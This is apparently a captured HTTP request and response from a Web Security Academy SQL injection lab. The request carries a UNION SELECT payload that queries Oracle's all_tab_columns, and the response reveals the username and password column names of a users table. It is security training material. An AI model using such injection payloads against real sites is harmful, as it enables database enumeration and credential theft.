 1 GET /filter?category=
Pets'UNION+SELECT+column_name,'a'+FROM+all_tab_columns+WHERE+table_name='USERS_CPUAF
D'-- HTTP/1.1
2 Host: ac831f551ff012d2c0447fbf003500d6.web-security-academy.net
3 Cookie: session=yF5nlSd3moQAbb7V584ZIyUyCM1aYVs8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f551ff012d2c0447fbf003500d6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
84 <th>
PASSWORD_MGGFPZ
</th>
85 <td>
a
</td>
86 </tr>
87 <tr>
88 <th>
Pest Control Umbrella
</th>
89 <td>
We recently discovered, by accident, that vermin and all manner of
90 It is very hard these days to get hold of an umbrella that isn&apos
91 Never knowingly undersold we guarantee a price match on any other f
92 Easy to use, just pop under your arm, pointy end facing behind you
</td>
93 </tr>
94 <tr>
95 <th>
The Lazy Dog
</th>
96 <td>
The Lazy Dog is brought to you by the same people who invented the
97 As easy to fit as a harness these remote controlled owl wings are a
98 Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, cli
99 Carrying your pooch has become a thing of the past. With The Lazy D
</td>
100 </tr>
101 <tr>
102 <th>
USERNAME_JSDPJL
</th>
103 <td>